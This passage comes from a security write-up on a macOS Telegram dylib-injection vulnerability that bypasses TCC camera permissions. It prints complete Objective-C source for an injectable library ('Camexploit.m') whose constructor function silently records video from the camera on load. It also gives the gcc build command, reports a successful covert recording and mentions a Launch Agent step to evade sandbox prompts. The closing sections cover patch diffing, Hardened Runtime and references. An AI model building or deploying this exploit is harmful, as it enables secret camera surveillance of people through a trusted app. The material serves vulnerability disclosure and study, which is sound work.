- (void)setupCaptureSession {
self.captureSession = [[AVCaptureSession alloc] init];
self.captureSession.sessionPreset = AVCaptureSessionPresetHigh;
AVCaptureDevice *videoDevice = [AVCaptureDevice defaultDeviceWithMediaType:AVMediaTypeVideo];
NSError *error;
self.videoDeviceInput = [[AVCaptureDeviceInput alloc] initWithDevice:videoDevice error:&error];
if (error) {
NSLog(@"Error setting up video device input: %@", [error localizedDescription]);
return;
}
if ([self.captureSession canAddInput:self.videoDeviceInput]) {
[self.captureSession addInput:self.videoDeviceInput];
}
self.movieFileOutput = [[AVCaptureMovieFileOutput alloc] init];
if ([self.captureSession canAddOutput:self.movieFileOutput]) {
[self.captureSession addOutput:self.movieFileOutput];
}
}
- (void)startRecording {
[self.captureSession startRunning];
NSString *outputFilePath = [NSTemporaryDirectory() stringByAppendingPathComponent:@"recording.mov"];
NSURL *outputFileURL = [NSURL fileURLWithPath:outputFilePath];
[self.movieFileOutput startRecordingToOutputFileURL:outputFileURL recordingDelegate:self];
NSLog(@"Recording started");
}
- (void)stopRecording {
[self.movieFileOutput stopRecording];
[self.captureSession stopRunning];
NSLog(@"Recording stopped");
}
#pragma mark - AVCaptureFileOutputRecordingDelegate
- (void)captureOutput:(AVCaptureFileOutput *)captureOutput
didFinishRecordingToOutputFileAtURL:(NSURL *)outputFileURL
fromConnections:(NSArray<AVCaptureConnection *> *)connections
error:(NSError *)error {
if (error) {
NSLog(@"Recording failed: %@", [error localizedDescription]);
} else {
NSLog(@"Recording finished successfully. Saved to %@", outputFileURL.path);
}
}
@end
__attribute__((constructor))
static void telegram(int argc, const char **argv) {
VideoRecorder *videoRecorder = [[VideoRecorder alloc] init];
[videoRecorder startRecording];
[NSThread sleepForTimeInterval:3.0];
[videoRecorder stopRecording];
[[NSRunLoop currentRunLoop] runUntilDate:[NSDate dateWithTimeIntervalSinceNow:1.0]];
}
Let’s explain the code by part by part:
#import <Foundation/Foundation.h>
#import <AVFoundation/AVFoundation.h>
The Foundation framework provides basic classes and data types, while AVFoundation providing classes for working with audio
and video.
@interface VideoRecorder : NSObject <AVCaptureFileOutputRecordingDelegate>
@property (strong, nonatomic) AVCaptureSession *captureSession;
@property (strong, nonatomic) AVCaptureDeviceInput *videoDeviceInput;
@property (strong, nonatomic) AVCaptureMovieFileOutput *movieFileOutput;
- (void)startRecording;
- (void)stopRecording;
@end
This interface declares a class called VideoRecorder that conforms to the AVCaptureFileOutputRecordingDelegate protocol. It
defines properties for the AVCaptureSession (used to coordinate video capture), AVCaptureDeviceInput (used to represent the
device’s camera as an input source), and AVCaptureMovieFileOutput (used to write the captured video to a file).
@implementation VideoRecorder
- (instancetype)init {
self = [super init];
if (self) {
[self setupCaptureSession];
}
return self;
}
Here is the initializer for the VideoRecorder class. When an instance VideoRecorder is created, it automatically calls
the setupCaptureSession method to set up the video capture session.
- (void)setupCaptureSession {
self.captureSession = [[AVCaptureSession alloc] init];
self.captureSession.sessionPreset = AVCaptureSessionPresetHigh;
AVCaptureDevice *videoDevice = [AVCaptureDevice defaultDeviceWithMediaType:AVMediaTypeVideo];
NSError *error;
self.videoDeviceInput = [[AVCaptureDeviceInput alloc] initWithDevice:videoDevice error:&error];
if (error) {
NSLog(@"Error setting up video device input: %@", [error localizedDescription]);
return;
}
if ([self.captureSession canAddInput:self.videoDeviceInput]) {
[self.captureSession addInput:self.videoDeviceInput];
}
self.movieFileOutput = [[AVCaptureMovieFileOutput alloc] init];
if ([self.captureSession canAddOutput:self.movieFileOutput]) {
[self.captureSession addOutput:self.movieFileOutput];
}
}
In this method, we set up AVCaptureSession and configures it to use the device’s default video capture device (camera). It
checks for errors during device input configuration and adds the video device input and movie file output to the capture
session if possible.
- (void)startRecording {
[self.captureSession startRunning];
NSString *outputFilePath = [NSTemporaryDirectory() stringByAppendingPathComponent:@"recording.mov"];
NSURL *outputFileURL = [NSURL fileURLWithPath:outputFilePath];
[self.movieFileOutput startRecordingToOutputFileURL:outputFileURL recordingDelegate:self];
NSLog(@"Recording started");
}
- (void)stopRecording {
[self.movieFileOutput stopRecording];
[self.captureSession stopRunning];
NSLog(@"Recording stopped");
}
The startRecording method starts AVCaptureSession and begins recording video to a file with the specified output file URL.
The stopRecording the method stops the recording and the AVCaptureSession.
#pragma mark - AVCaptureFileOutputRecordingDelegate
- (void)captureOutput:(AVCaptureFileOutput *)captureOutput
didFinishRecordingToOutputFileAtURL:(NSURL *)outputFileURL
fromConnections:(NSArray<AVCaptureConnection *> *)connections
error:(NSError *)error {
if (error) {
NSLog(@"Recording failed: %@", [error localizedDescription]);
} else {
NSLog(@"Recording finished successfully. Saved to %@", outputFileURL.path);
}
}
This delegate method is called when the recording is finished. It checks for any error and logs the result accordingly.
__attribute__((constructor))
static void telegram(int argc, const char **argv) {
VideoRecorder *videoRecorder = [[VideoRecorder alloc] init];
[videoRecorder startRecording];
[NSThread sleepForTimeInterval:3.0];
[videoRecorder stopRecording];
[[NSRunLoop currentRunLoop] runUntilDate:[NSDate dateWithTimeIntervalSinceNow:1.0]];
}
Finally, This function is marked with the __attribute__((constructor)) attribute which makes it a constructor function. It is
automatically called before the main function of the program starts running and inside it a new instance of
the VideoRecorder class is created and then video recording is started and stopped with a 3 seconds delay between
the start and stop calls. Now, Let’s Save our code into a file and name it Camexploit.m:
Compiling and testing time:
gcc -dynamiclib -framework Foundation -framework AVFoundation Camexploit.m -o Cam.dylib
Here we can see it recorded successfully and saved into /var/folders/vd/0qrj318n3jz1b78pwxcyxjjm0000gn/T/recording.mov. The Mac I
am using is Mac-Mini M2 CHIP. In other versions of telegram it may output that the terminal wants to access the camera.
Because of sandbox restrictions. In this case, we are going to use Launch Agent it to bypass it. In the next part.
Patch Diffing
Here is the patch diffing between the version we worked on and the last version. Is that we can easily see that in
the Entitlements the team removed com.apple.security.cs.disable-library-validation, So the app check the signature of the
library before loading it. and added new Entitlements for read/write and others (Like enabling sandboxing). Finally, The app
the last version is Hardened Runtime so the app will prevent the DyLib Injection as we can see in the following screenshot:
Conclusion
In this analysis, We understood a lot of terms and technology that are used with-in MacOS such as
Code Signing, Entitlements, Hardend Runtime and many more. We detailed the vulnerability, Why does it happen, How
the DyLib The injection works & The cases that the app can be vulnerable to it. Finally, We show how an attacker can use this
vulnerability to bypass TCC and Record a video and It can be exploited with anything Telegram has access to.
Resources
-
https://developer.apple.com/documentation/security/hardened_runtime
-
https://developer.apple.com/documentation/security/code_signing_services
-
https://developer.apple.com/library/archive/documentation/Miscellaneous/Reference/EntitlementKeyReference/Chapters/AboutEntitlements.html
-
https://developer.apple.com/library/archive/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CreatingLaunchdJobs.html
-
https://www.mdsec.co.uk/2018/08/escaping-the-sandbox-microsoft-office-on-macos/
-
https://ofiralmkias.medium.com/bypassing-macos-sandbox-performing-privilege-escalation-and-more-2a020efd7ceb
-
https://support.apple.com/en-my/guide/terminal/apdc6c1077b-5d5d-4d35-9c19-60f2397b2369/mac
-
https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/